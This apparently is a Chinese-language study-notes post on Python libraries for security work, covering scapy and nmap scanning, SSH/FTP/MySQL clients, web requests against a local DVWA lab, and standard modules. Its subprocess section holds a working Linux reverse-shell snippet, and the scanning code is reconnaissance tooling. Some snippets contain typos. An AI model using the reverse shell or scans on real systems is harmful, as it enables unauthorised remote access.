






前言
说明:所有库(除开os、time、sys标准库),按照案例实现的方式,对重要代码进行了总结,方便之后进行复习。
-
数据包制作/网络通信/扫描相关模块包含了socket、scapy、nmap库
-
应用程序服务相关模块包含了paramiko、ftplib、pymysql库
-
网络请求模块包含了urllib、urllib2、request库
-
进程/多线程/多进程/队列相关模块包含了subprocess、threading、multiprocessing、queue库
-
命令行解析有argparse库
-
编码解码包含了base64、hashlib库
-
常用标准库包含了time、random、re、sys、os库
据包制作/网络通信/扫描相关模块
socket
功能: socket实现简单服务端客户端通信(C/S)
服务端
# 0x01创建socket对象(AF_INET=IPv4,SOCK_STREAM=流式socket,for TCP)
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 0x02为socket绑定IP端口
sk.bind(('主机地址', 端口))
# 0x03设置监听
sk.listen(5)
# 0x04设置堵塞(返回一个通信对象conn 和 一个连接地址 address)
conn,address = sk.accept()
# 0x05数据交互发送数据
conn.send() # 发送数据 返回值为发送数据字节数量
conn.sendall() # 完整发送数据,返回之前会尝试发送所有数据,成功返回None,失败则抛出异常
# 接收数据
conn.recv(bufsize) # bufsize为接收大小
# 0x06关闭连接
sk.close()
客户端
# 0x01 创建socket对象
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 0x02连接
sk.connect(('主机地址', 端口))
# 0x03数据交互发送数据
conn.send() #发送数据 返回值为发送数据字节数量conn.sendall() #完整发送数据,返回之前会尝试发送所有数据,成功返回None,失败则抛出异常接收数据
conn.recv(bufsize) # bufsize为接收大小
# 0x04关闭
sk.close()
scapy
功能:scapy实现主机发现功能
# 1. 构造arp数据包
arp = Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(pdst='IP段')
# 2. 发送数据包(res 保存探测结果 unres 保存未答复的)(srp 二层发包 具有接收功能)
res,unres = srp(arp, timeout=2)
# 3. 显示结果(res保存着存活主机的结果集,s是res中的一个头部 ,h也是res中的一个头部,只不过,很多信息保存在h头部里。 h.hwsc 代表目的MAC地址,h.psrc代表目的的IP地址。)
for s,h in res: print("MAC:"+h.hwsrc+" "+"IP:"+h.psrc)
功能:scapy实现TCP全连接端口扫描
# 1. 构造tcp端口扫描数据包
tcp = IP(dst='目的IP')/TCP(dport=端口号, flags="S")
# 2. 发送数据包(sr1 在三层发送数据包 有接收功能 只接收一个)
res = sr1(tcp, timeout=2)
# 3 . 判断 接收数据包的TCP头部的flags 含有 SA(端口打开) 或 RA(端口关闭)
if res['TCP'].flags == 'SA' 或者 ifres['TCP'].flags =='RA'
# 4 . 继续发送数据包 继续完成三次握手 (如果上一步为RA 则直接输出当前端口关闭)
res = sr1(IP(dst='目的IP')/TCP(dport=端口号, flags="AR"), timeout=2)
功能:scapy实现ICMP探测主机存活
# 1 . 构造icmp数据包
icmp = IP(dst='目的IP', id=100)/ICMP(seq=100, id=100)/b'hello'
# 2 . 发送数据包
res = sr1(icmp, timeout=2)
# 3 . 判断主机存活和输出结果判断
if res:
# 输出结果
# 输出地址
res['IP'].src
# 输出ttl值
res.['IP'].ttl
功能:scapy实现syn半开方式扫描(与TCP扫描区别在于继续发送数据包中的flags 为 R)
# 1. 构造syn端口扫描数据包
syn = IP(dst='目的IP')/TCP(dport=端口号, flags="S")
# 2. 发送数据包(sr1 在三层发送数据包 有接收功能 只接收一个)
res = sr1(syn, timeout=2)
# 3 . 判断 接收数据包的TCP头部的flags 含有 SA(端口打开) 或 RA(端口关闭)
if res['TCP'].flags == 'SA' 或者 ifres['TCP'].flags =='RA'
# 4 . 继续发送数据包 完成完成三次握手 (如果上一步为RA 则直接输出当前端口关闭)
res = sr1(IP(dst='目的IP')/TCP(dport=端口号, flags="R"), timeout=2)
nmap
nmap 扫描参数
主机发现
-sP -sn -sA
端口扫描
-sS -sT -sU
检测应用程序版本和操作系统信息
-sV(应用程序版本) -O(操作系统信息)
脚本使用
--script=vuln(扫描主机是否存在常见漏洞)
功能:nmap实现端口扫描和结果输出(输出 PORT STATE SERVICE VERSION )
# 1 . 创建对象
nm = nmap.PortScanner()
# 2 . 填写参数执行扫描(根据参数自定义)
nm.scan(hosts='IP/IP段', arguments='-sV -p0-65535')
# 3 . 显示结果(返回的对象可以用以下方法进行处理)
PortScanner()类方法
示例
nm.command_line()
1. command_line() 返回扫描方法
2. scaninfo() 返回nmap扫描信息
3. all_hosts() 返回nmap扫描的主机清单
PortScannerHostDict()类方法
示例
nm[‘ip’].hostname()
- hostname() 返回扫描对象主机名
- state( ) 返回扫描对象状态
- all_protocols() 返回扫描的协议
- all_tcp() 返回tcp协议扫描的端口
- tcp(port) 返回扫描tcp协议port端口的信息
- all_udp() 返回udp协议扫描的端口
- udp(port) 返回扫描udp协议port端口的信息
应用程序服务相关模块
paramiko
SSHClient() 类
功能:paramiko库的SSHClient实现ssh连接和执行命令并回显结果
# 1. 创建ssh对象
client = paramiko.SSHClient()
# 2 . 设置远程服务器应对策略
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
# 3 . 设置参数进行连接
client.connect(hostname='主机地址' , port='主机端口', username='主机用户名', password='主机密码')
# 4 . 执行命令
stdin,stdout,stderr = clinet.exec_command('netstat -lnt')stdout 为正确输出 stderr 为错误输出 两者同时只有一个变量有值# 5 . 输出结果输出
# 正确结果
if stdout:
print(stdout.read().decode('utf-8'))
# 输出错误结果
if stderr:
print(stderr.read().decode('utf-8'))
功能:SSHClient封装Transport方式实现ssh连接
# 1 . 创建一个通道
transport = paramiko.Transport(('主机地址', 端口号))transport.connect(username='主机用户名', password='主机密码')# 2 . 创建SSHClient对象
ssh = paramiko.SSHClient()ssh._transport = transport
# 3 . 执行命令
stdin,stdout,stderr = ssh.exec_command('netstat -lnt')
# 4 . 输出结果
# 输出正确结果
if stdout:
print(stdout.read().decode('utf-8'))
# 输出错误结果
if stderr:
print(stderr.read().decode('utf-8'))
SFTPClient() 类功能:SFTPClient封装Transport方式实现文件上传与下载
# 1 . 创建通道
tran = paramiko.Transport(('主机地址', 端口号))tran.connect(username='主机名', password='主机密码')
# 2 . 创建SFTP对象
sftp = paramiko.SFTPClient.from_transport(tran)
# 3 . 设置路径
localpath = '本地文件路径'remotepath = '远程文件路径'
# 4 . 执行上传
sftp.put(localpath, remotepath)
# 5 . 执行下载
stfp.get(remorepath, localpath)
常用方法
mkdir() 在服务上创建目录
remove() 在服务器上删除目录
rename() 在服务器上重命名目录
stat() 查看服务器文件目录
listdir() 列出服务器目录下的文件
ftplib功能:实现上传本地文件到ftp服务器
# 创建对象
ftp = ftplib.FTP()
# 配置连接
# 设置调试级别,显示详细信息
ftp.set_debuglevel(2)
# 连接ftp server
ftp.connect('主机地址', '端口号')
# 登录
ftp.login('ftp用户名', '密码')
# 输出欢迎信息
print(ftp.getwelcome())
# 执行操作
# 设置缓冲区大小
bufsize = 1024
# 设置本地路径
localpath = '本地文件路径'
# 设置远程文件路径
remotepath = '远程文件路径'
# 打开本地路径文件
file = open(filename, 'rb')
# 上传文件
ftp.storbinary("STOR"+remotepath, remotepath, bufsize)
# 关闭调试信息
ftp.set_debuglevel(0)
# 关闭文件
ftp.quit()
功能:实现从ftp服务器下载文件到本地
# 创建对象ftp = ftplib.FTP()# 配置连接
# 设置调试级别,显示详细信息
ftp.set_debuglevel(2)
# 连接ftp server
ftp.connect('主机地址', '端口号')
# 登录
ftp.login('ftp用户名', '密码')
# 输出欢迎信息
print(ftp.getwelcome())# 执行操作
# 设置缓冲区大小
bufsize = 1024
# 设置本地路径
localpath = '本地文件路径'
# 设置远程文件路径
remopepath = '远程文件路径'
# 打开本地文件路径
file = open(localpath, 'wb').write
# 下载文件
ftp.retrbinary("RETR"+remopepathf, file, bufsize)
# 关闭调试信息
ftp.set_debuflevel(0)
# 关闭文件
ftp.quit()
相关方法
-
ftp.dir() 显示目录下所有目录信息
-
ftp.nlst() 获取目录下的文件
-
ftp.pwd() 返回当前所在位置
-
ftp.cwd(pathname) 设置FTP当前操作路径
-
ftp.mkd(pathname) 新建远程目录
-
ftp.rmd(dirname) 删除远程目录
-
ftp.delete(filename) 删除远程文件
-
ftp.rename(fromname, toname) 将fromname 修改名称为 toname
MySQLdb(只支持到py3.4)、pymysql(支持py3.5+)
(查阅资料后 两个库基本方法均一致 用pymyql演示)
功能:实现数据库连接后进行增删改查
# 创建连接
conn = pymysql.connect('主机地址', 'mysql用户名', '密码', '数据库')
# 创建游标
cur = conn.cursor()
# 执行
sqlcur.execute(sql语句)
# 输出结果
data = cur.fetchone() # 输出一条结果
data = cur.fetchall() # 输出所有结果
# 关闭游标
cur.close()
# 关闭连接
conn.close()
功能:pymysql实现数据库DML操作
# 创建连接
conn = pymysql.connect('主机地址', 'myql用户名', '密码', '数据库')
# 创建游标
cur = conn.cursor()
# 执行
sqlcur.execute("update 表名 set 字段名='新值' where 条件 ")
# 关闭游标
cur.close()
# 执行DML语句 保存方法
cur.commit()
# 关闭连接
conn.close()
相关SQL语句:
增:
增加表
create table 表名 (字段名 字段类型 其他, 字段名 字段类型 其他, ...);
增加字段
alter table 表名 add 字段 类型 其他;
删:
删除表
drop table 表名
删除表中数据
delete from 表名 where 表达式
改:
改表名
rename table 原表名 to 新表名;
改字段
update 表名 set 字段=新值 where 条件
网络请求模块
功能:python2下 urllib+urllib2 进行POST提交数据(dvwa xss 提交数据为例)
# 设置提交url
url = 'http://127.0.0.1/DVWA/vulnerabilities/xss_s/'
# 设置请求头部
headers = {'cookie': 'cookie值'}
# POST提交data 参数
data = {'txtName': '标题', 'mtxMessage': '内容', 'btnSign': 'Sign Guestbook'}
# data 进行url编码
data = urllib.urlencode(data)
# 构建Request 对象
request = urllib2.Request(url, data, headers)
# 请求urlopen() 只接收url, data, timeout 三个参数
resp = urllib2.urlopen(request)
# 输出结果
print(resp.read())
功能:python2 下用 urllib2 + re 实现对dvwa(xss)评论内容爬取
# 设置爬取的url
url = "http://127.0.0.1/DVWA/vulnerabilities/xss_s/"
# 设置头部
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36', 'Cookie': ' security=impossible; PHPSESSID=adcc9b21be4a5689bc5fa145a9f15a25'}
# 构造Request对象
request = urllib2.Request(url=url, headers=headers)
# 请求urlopen()
resp = urllib2.urlopen(request)
str1 = resp.read()
# 正则匹配内容数据(绿色部分为正则表达式)
result = re.findall('<div id="guestbook_comments">Name: ([a-z1-9A-Z]+)<br />Message: ([a-zA-Z0-9]+)<br /></div>', str1)
# 输出
for item in result: print('Name:'+item[0]+'Content:'+item[1])
功能:python3下 urllib 进行POST提交数据(dvwa xss 提交数据为例)
(说明:python3下 urllib和urllib2 合并成了一个urllib 这个包分为四个模块 ) (分为:urllib.request urllib.error urllib.parse urllib.robotaparser)
# 设置提交链接
url = ' http://127.0.0.1/DVWA/vulnerabilities/xss_s/'
# 设置headers头部
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36','Cookie':'security=low; PHPSESSID=c53448691f29843f229d25fdc0b4871a'}
# 构建data数据
data = {'txtName': 'python3', 'mtxMessage': 'connect', 'btnSign': ' Sign Guestbook'}
# data进行url编码
data = urllib.parse.urlencode(data)
# 构建request对象
request = urllib.request.Request(url, data.encode('utf-8'), headers)
# urllib.request.urlopen()提交
resp = urllib.request.urlopen(request)
功能:python3 下 urllib2 + re 实现对dvwa(xss)评论内容爬取
# 设置url
url = 'http://127.0.0.1/DVWA/vulnerabilities/xss_s/ '
# 设置头部
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36','Cookie': 'security=low; PHPSESSID=c53448691f29843f229d25fdc0b4871a'}
# 构建request
request = urllib.request.Request(url=url, headers=headers)
# urlopen() 进行请求
resp = urllib.request.urlopen(request)
# 用re正则 对返回结果进行处理(转为返回结果文本格式为gbk)
str1 = resp.read().decode('gbk')
res = re.findall('<div id="guestbook_comments">Name: ([a-z1-9A-Z]+)<br />Message: ([a-zA-Z0-9]+)<br /></div>', str1)
# 输出结果
print('Tittle'+'\t'+'Connect')for item in res: print(item[0] + '\t\t' + item[1])
功能:python3下 requests 进行POST提交数据(dvwa xss 提交数据为例)
# 设置提交url地址
url = 'http://127.0.0.1/DVWA/vulnerabilities/xss_s/ '
# 构建headers头部
headers = {'User-Agent': ' Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36','Cookie': ' security=low; PHPSESSID=c53448691f29843f229d25fdc0b4871a'}
# 构建需要提交的data数据
data = {'txtName': 'request', 'mtxMessage': '123456789', ' btnSign':' Sign Guestbook'}
# 进行提交
resp = request.post(url=url, data=data, headers=headers)
功能:python3 下 request +re 实现dvwa(xss)评论内容爬取
# 设置url链接
url = ' http://127.0.0.1/DVWA/vulnerabilities/xss_s/'
# 构建headers头部
headers = {'User-Agent': ' Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36','Cookie': ' security=low; PHPSESSID=c53448691f29843f229d25fdc0b4871a'}
# 进行提交
resp = request.get(url=url, headers=headers)str1 = resp.text
# 用re正则对返回结果进行处理
res = re.findall('<div id="guestbook_comments">Name: ([a-z1-9A-Z]+)<br />Message: ([a-zA-Z0-9]+)<br /></div>', str1)
# 输出
print('Tittle'+'\t'+'Connect')for item in res: print(item[0] + '\t\t' + item[1])
进程/多线程/多进程/队列相关模块
subprocess
功能:subprocess实现执行命令输出结果
(subprocess 有4个方法都可以实现创建子进程功能,四个方法都是对Popen()方法的封装)(分别为:call() check_call() check_output() 以及3.5之后代替前三个方法的run())
run()方法
# 调用子进程(返回CompletedProcess对象)
s = subprocess.run(['ipconfig', '-all'], stdout=subprocess.PIPE, shell=True)
# 输出结果
print(s.stdout.decode('GBK'))
Popen()方法(支持stdin和stdout)
# 调用子进程(返回subprocess.Popen对象)
s = subprocess.Popen('python', stdin=subprocess.PIPE, stdout=subprocess.PIPE, shell=True)
# 输入
s.stdin.write(b'import sys \n')
s.stdin.write(b'print(sys.version) \n')
s.stdin.close()
# 输出
print(s.stdout.read().decode('GBK'))
s.stdout.clode()
功能:subprocess+socket实现(linux下)反弹shell功能
# 创建socket对象
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 连接到远程主机
s.connect(('主机地址', 端口号))
# 将socket对象的文件描述符复制到系统 0标准输入 1标准输出 2标准错误
#(os.dup2(fd, fd2) 将文件描述符fd复制到fd2 )
# (s.fileno() 获取socket对象的文件描述符)
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
# 调用call() 执行指令
p = subprocess.call(['/bin/bash', '-i'])
threading
功能:执行输出任务,创建十条线程,同步执行
# 创建一个需要用多线程完成的任务
def task(num):
for _ in range(10):
print('[+] this is %s'%(num))
print('[+] %s end'%(num))
# 创建线程池
threads = []
# 创建多线程并启动多线程
for i in range(11):
thread = threading.Thread(target=task, args=(i,), name='线程名')
threads.append(thread)
thread.start()
# 设置堵塞
for thread in threads:
thread.join()
multiprocessing(方法与threading的常用几个方法类似)
功能:multiprocessing.Process实现多进程
# 创建一个需要用多进程完成的任务
def worker(num):
for _ in range(10):
print("[+] This is %s"%(num))
print("[+] %s end"%(num))
# 创建进程池
courses = []
# 创建进程并启动多进程
for i in range(10):
course = multiprocess.Process(target=worker, args=(i,), name='进程名')
courses.append(course)
courses.start()
# 设置堵塞
for course in courses:
course.join()
功能:multiprocessing.dummy实现多线程
# 导包
from multiprocess.dummy import Pool as ThreadPool
# 创建一个需要用多线程完成的任务
def worker(num):
print('[+] This is %s'%(num))
time.sleep(1)
# 开4个 worker, 没有参数时默认是cpu的核心数
pool = ThreadPool(4)
# 设置任务所需参数(把列表遍历完,就会结束, 写爬虫的时候可以用来遍历url)
nums = [1,2,3,4,5,6,7,8,9,0]
# 执行任务(同时执行4个任务,相当于每次遍历4个,遍历完就结束)
results = pool.map(worker, nums)
# 关闭和阻塞
pool.close()
pool.join()
queue
功能:从文件中读取字符保存到队列(queue对象)中,再进行输出
# 设置读取文件路径
filePath = 'file.txt'
# 创建队列
q = queue.Queue()
# 打开文件并输出到队列
with open(filePath) as f:
for line in f:
password = line.strip('\n')
q.put(password)
# 输出队列
while True:
if not q.empty():
print(q.get())
else:
break
命令行解析模块
argparse
功能:实现创建命令行选项
# 创建对象
parse = argparse.ArgumentParser(description='在-h中显示的解析注释')
# 添加参数
#(add_argument(name or flags...[, action][, nargs][, const][, default][, type][, choices][, required][, help][, metavar] [, dest] ))
parse.add_argument('-f', '--file', dest='filename', help='set filename path')
parse.add_argument('-y', '--yes', action='store_false', help="action default false ")
# 解析参数
args = parse.parse_args()
编码解码
base64
功能:实现对字符串的base64编码解码
(说明:因编码只能是bytes 需要进行utf-8编码 输出的时候 需要str 进行转码输出)
# 定义字符串
str1 = "system('cat /flag.txt');"
# 字符串utf-8编码
str1 = str1.encode(encoding='utf-8')
# base64编码
en_str = base64.b64encode(str1)
print("base64编码前:"+ str(str1))
print("base64编码后:" + str(en_str))
# base64解码
de_str = base64.b64decode(en_str)
print("base解码前:"+str(en_str))
print("base解码后:"+str(de_str))
hashlib
功能:hashlib实现对字符串的md5加密
# 定义字符串
str1 = 'This is not md5'
# 字符串编码
str1 = str1.encode(encoding='utf-8')
# 创建md5对象
m = hashlib.md5()
# 加密
m.update(str1)
str1_md5 = m.hexdigest()
# 输出
print("MD5加密前:"+str(str1))
print("MD5加密后:"+str1_md5)
常用标准库
time–时间的访问和转换
(三种方式表示时间:1.timestamp(时间戳) 2. struct_time (格式化的时间字符串) 3. tuple(元组))
时间格式相互转化关系图
 |
|---|
-
time()
- 返回当前时间的时间戳
-
localtime([secs])
- 将一个时间戳转换位当前时区的struct_time,secs参数未提供,则以当前时间为准
-
asctime([t])
- 将一个表示时间的元组或者struct_time表示为"Sun Jun 20 23:21:05 2020" 这种形式 不设置参数时,默认将time_localtime() 作为参数
-
mktime(t)
- 将一个struct_time转化为时间戳
-
sleep(secs)
- 线程推迟指定的时间运行,单位为秒
-
gmtime([secs])
- 将一个时间戳转换为UTC时区的struct_time
-
ctime([secs])
- 把一个时间戳转化为time.asctime()"Sun Jun 20 23:21:05 2020"的形式,不设置参数时,默认time.time()为参数
-
strftime(format[, t])
- 把一个代表时间的元组或者struct_time(如由time.localtime()和time.gmtime()返回) 转化为格式化的时间字符串 如t未指定,将传入time.localtime()
-
strptime(string[, format])
- 把一个格式化时间字符串转化为struct_time,与strftime是逆操作
random–生成伪随机数
- random()
- 随机生成0.xxx 的浮点小数
random.random()
>>>0.2786970302306403
-
uniform(a, b)
- 随机生成一个指定范围内的浮点数,a是低位,b是高位
random.uniform(1, 10)
>>>2.431852539010123
random.uniform(20,100)
>>>87.86159294411607
- randint(a, b)
- 随机生成一个指定范围内的整数,a是低位,b是高位
random.randint(1, 20)
>>>18
random.randint(20, 50)
>>>26
-
choice(squence)
- 随机从squence(表示一个有序类型,不是特定类型,而是泛指一些列类型,list,tuple,字符串(字典和集合都是无序的))中返回一个元素
x = [2,3,4,1,5,6,7,8,9]
random.choice(x)3
x = [2,3,4,1,5,6,7,8,9]
random.choice(x)9
-
sample(sequence, k)
- 随机从指定序列sequence中返回长度k的片段
x = [1,2,3,4,5,6,7,8]
random.sample(x, 2)
>>>[8,4]
x = [1,2,3,4,5,6,7,8]
random.sample(x, 4)
>>>[1,6,3,5]
- shuffle(x)
- 用于将一个列表打乱 (洗牌)
x = [1,2,3,4,5,6,7,8]
random.shuffle(x)
>>>[3, 2, 7, 1, 6, 8, 4, 5]
re–正则表达式操作
正则表达式修饰符(对应flags)
1. re.I 忽略大小写
2. re.L 做本地化识别(locale-aware)匹配
3. re.M 多行匹配,影响^和$
4. re.S 即为.并且包括换行符在内的任意字符(.不包括换行符)
5. re.U 表示特殊字符集\w,\W,\b,\B,\d,\D,\s,\S 依赖于Unicode字符属性数据库
6. re.x 为了增加可读性,忽略空格和#后面的注释
正则表达式常用模式
| 模式 | 描述 |
|---|---|
| ^ | 匹配字符串的开头 |
| $ | 匹配字符串的末尾 |
| […] | 用来表示一组字符[0-9] [a-z] … |
| [0-9] | 匹配任何数字 |
| [a-z] | 匹配任何小写字母 |
| [A-Z] | 匹配任何大写字母 |
| re{n} | 精确匹配n个前面表达式 |
| re{n,m} | 匹配n到m次由前面的正则表达式定义的片段 |
| a|b | 匹配a或b |
| (re) | 对正则表达式分组并记住匹配的文本 |
| \w | 匹配字母数字及下划线 |
| \W | 匹配非字母数字及下划线 |
| \s | 匹配任意空白字符 |
| \S | 匹配任意非空字符 |
| \d | 匹配任意数字 |
| \D | 匹配任意非数字 |
正则表达式常用方法
- re.compile(pattern[, flags])
- 用于编译正则表达式
pattern = re.compile(r'\d+')
res = pattern.match('one12twothree34four')
>>>none
res = pattern.search('one12twothree34four')
>>>
<_sre.SRE_Match object; span=(2, 4), match='12'>
>>>m.group()
>>>'12'
res = pattern.findall('one12twothree34four')
>>>['12', '34']
-
re.search(pattern, string[, flags])
- pattern匹配整个字符串,返回第一个成功的匹配
res = re.search(r'\d+', 'abcdefghijkl123lnm345')
res.group()
>>>'123'
- re.match(pattern, string[, flags])
- pattern匹配字符串起始位置,起始位置没有,则返回none
res = re.match(r'\d+', 'abcdef123lijklm345')
>>>none
res = re.match(r'\d+', '123abcdef456')
>>>res.group()
>>>'123'
- re.findall(patter, string[, flags])
- patter匹配整个字符串的所有字串,返回一个列表
res = re.findall(r'\d+', 'abc123def456lkj789')
>>>['123', '456', '789']
sys
sys模块负责程序与python解释器的交互,提供了一系列的函数和变量,用于操控python的运行时环境。
python解释器交互
-
sys.argv[0]
- 一个列表,其中包含了被传递给python脚本的命令行参数
-
sys.platform
- 返回运行平台更详细的信息
-
sys.executable
- 返回python解析器对应的可执行程序所在的绝对路径
-
sys.modules
- 一个字典,包含的是各种以加载的模块的模块名到模块具体位置的映射,可以通过修改这个字典,重新加载某些模块
-
sys.builtin_module_names
- 一个字符串元组,元素均为当前所使用的python解释器内置模块名称
-
sys.path
- 一个字符串组成的列表,各个元素表示的是python搜索模块的路径,在程序期间被初始化
-
sys.stdin
- 一个属性,python标准输入通道,可实现输入重定向
-
sys.stdout
- 一个属性,python标准输出,可以实现输出到屏幕或文件中
-
sys.err
- 一个属性,标准错误输出,输出到屏幕
-
sys.getrecursionlimit()
- 获取python的最大递归数目
-
sys.setrecursionlimit()
- 设置最大递归数目
-
sys.getrefcount()
- 返回python中某个对象被引用的次数
-
sys.getsizeof()
- 返回作用对象所占用的字节数
-
sys.ps1
- 一级提示符 python交互界面的 >>>
-
sys.ps2
- 二级提升符 if xx: 之后的 …
os
os模块负责程序与操作系统的交互,提供了访问操作系统底层的接口
(参考: https://docs.python.org/zh-cn/3.6/library/os.html,https://www.runoob.com/python/python-os-path.html , https://www.runoob.com/python/os-file-methods.html)
文件和目录(操作文件和目录、进程、文件标识符、路径)
-
os.access(path, mode)
- 检验权限
-
os.chdir(path)
- 将当前工作目录更改为path
-
os.chflags(path, flags)
- 设置路径的标记为数字标记
-
os.chmod(path, mode)
- 更改路径权限
-
os.chown(path, uid, gid)
- 更改文件所有者 (Unix)
-
os.chroot(path)
- 将当前进程的根目录更改为path (Unix)
-
os.fchdir(fd)
- 将当前工作目录更改为文件描述符fd指向的目录(Unix)
-
os.getcwd()
- 返回表示当前工作目录的字符串
-
os.link(src, dst)
- 创建一个指向src的硬链接,名为dst (Unix、Windows)
-
os.symlink(src, dst)
- 创建一个指向src的软链接,名为dst
-
os.listdir(path)
- 返回一个列表,该列表包含了path中所有文件与目录
-
os.mkdir(path[,mode])
- 创建一个名为path的目录,应用以数字表示的权限模式mode
-
os.makedirs(name[, mode])
- 递归目录创建函数
-
os.mkfifo(path[, mode])
- 创建命名管道,mode为数字
-
os.remove(path)
- 删除文件path
-
os.removedirs(name)
- 递归删除目录
-
os.rmdir(path)
- 删除目录
-
os.rename(src, dst)
- 将文件或目录src重命名为dst
-
os.renames(old, new)
- 递归地对文件或目录进行重命名
-
os.replace(src, dst)
- 将文件或目录src重命名为dst
-
os.stat(path)
- 获取path指定的路径的信息
文件描述符操作( 这些函数对文件描述符所引用的I/O 流进行操作。)
- os.close(fd)
- 关闭文件描述符fd
-
os.closerange(fd_low, fd_high)
- 关闭fd_low(包括) 到 fd_high(排除)间的文件描述符
-
os.dup(fd)
- 复制一个文件描述符的副本
-
os.dup2(fd, fd2)
- 将文件描述符fd复制到fd2
-
os.fchdir(fd)
- 将当前工作目录更改为文件描述符fd指向的目录
-
os.fchmod(fd, mode)
- 将fd指定文件的权限状态修改为mode
-
os.fchown(fd, uid, gid)
- 分别将fd指定文件的所有者和组ID修改为uid和gid值
-
os.fdatasync(fd)
- 强制将文件描述符fd指定文件写入磁盘
-
os.fdopen(fd)
- 返回打开文件描述符fd对应文件的对象
-
os.fpathconf(fd, name)
- 返回与打开的文件有关的系统配置信息
-
os.fstat(fd)
- 获取文件描述符fd的状态,返回一个stat_result对象
-
os.fstatvfs(fd)
- 返回文件系统的信息,该文件系统是文件描述符fd指向的文件所在的文件系统
-
os.open(path, flags, mode=0o77)
- 打开文件 path,根据 flags 设置各种标志位,并根据 mode 设置其权限模式。
-
os.write(fd, str)
- 将str中的字节串写入文件描述符fd。返回实际写入的字节数。
-
os.read(fd, n)
- 从文件描述符fd中最多读取n个字节。返回一个包含读取字节的字节字符串。
进程参数( 这些函数和数据项提供了操作当前进程和用户的信息。)
- os.ctermid()
- 返回与进程控制终端对应的文件名(Unix)
-
os.getlogin()
- 返回通过控制终端进程进行登录的用户名(Unix、Windows)
-
os.uname()
- 返回当前操作系统的识别信息(Unix)
-
os.setgid(gid)
- 设置当前进程的组ID(Unix)
-
os.setsid()
- 使用系统调用 getsid()(Unix)
-
os.setuid(uid)
- 设置当前进程的用户ID(Unix)
-
os.getgid()
- 返回当前进程的实际组ID(Unix)
-
os.getsid(pid)
- 调用系统调用 getsid()(Unix)
-
os.getuid()
- 返回当前进程的真实用户ID(Unix)
-
os.getpid()
- 返回当前进程ID(Unix)
-
os.setegid(egid)
- 设置当前进程的有效组ID (Unix)
-
os.seteuid(euid)
- 设置当前进程的有效用户ID (Unix)
-
os.getegid()
- 返回当前进程的有效组ID(Unix)
-
os.geteuid()
- 返回当前进程的有效用户ID(Unix)
-
os.setpgid(pid, pgrp)
- 使用系统调用setpgid(),将pid对应进程的组ID设置为pgrp(Unix)
-
os.getpgid(pid)
- 根据进程id pid 返回进程的组ID列表(Unix)
进程管理( 函数可用于创建和管理进程)
-
os._exit(n)
- 以状态码n(退出原因指令)退出进程,通常用在fork() 出的子进程中使用
-
os.fork()
- Fork出一个子进程(Unix)
-
os.forkpty()
- Fork出一个子进程,使用新的伪终端作为子进程的控制终端(返回一对pid, fd)(Unix)
-
os.kill(pid, sid)
- 将信号sig发送至进程pid sid值为signal.SIGKILL 为终止程序(Unix)
-
os.popen(command[, mode[, bufsize]])
- 从一个command打开一个管道
-
os.system(command)
- 在子shell中执行命令(字符串)
操作路径 os.path ( 该模块在路径名上实现了一些有用的功能)
- os.path.abspath(path)
- 返回路径path的绝对路径
